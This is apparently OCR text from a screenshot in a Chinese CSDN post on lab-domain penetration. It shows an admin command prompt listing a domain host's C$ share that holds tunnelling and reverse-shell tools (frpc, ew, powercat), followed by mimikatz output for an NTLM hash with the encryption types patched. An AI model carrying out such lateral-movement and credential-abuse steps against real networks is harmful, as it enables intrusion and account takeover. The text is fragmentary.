 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\OWA.god.org\c$
驱动器 \\OWA.god.org\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\OWA.god.org\c$ 的目录
2020/06/19  21:57            73,802 bind.exe
2016/12/31  14:11            56,949 ew_for_Win.exe
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2020/04/27  17:02        10,532,864 frpc.exe
2020/07/11  15:08               177 frpc.ini
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2020/07/06  17:02    <DIR>          phpstudy
2020/05/26  15:13            38,587 powercat.ps1
2020/07/23  22:15    <DIR>          Program Files
2020/07/06  17:03    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2020/07/22  11:09    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
5 个文件     10,702,379 字节
9 个目录 13,489,283,072 可用字节
rkgroup /ntlm:4d6e43b2cdc951808100f5b1d09aac6
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000001714F58 (16) -> null
mimikatz #
ocl.til
PVEFindA...
搜索
Everything
Everythin...
CSDN @私ははいしゃ敗者です